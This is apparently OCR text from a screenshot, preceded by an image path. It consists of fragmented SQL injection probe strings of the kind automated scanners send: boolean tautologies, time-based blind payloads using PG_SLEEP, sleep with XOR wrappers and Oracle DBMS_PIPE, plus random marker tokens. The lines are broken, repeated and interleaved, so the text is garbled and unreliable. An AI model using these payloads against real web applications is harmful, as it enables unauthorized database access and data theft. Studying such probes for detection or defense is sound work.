
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="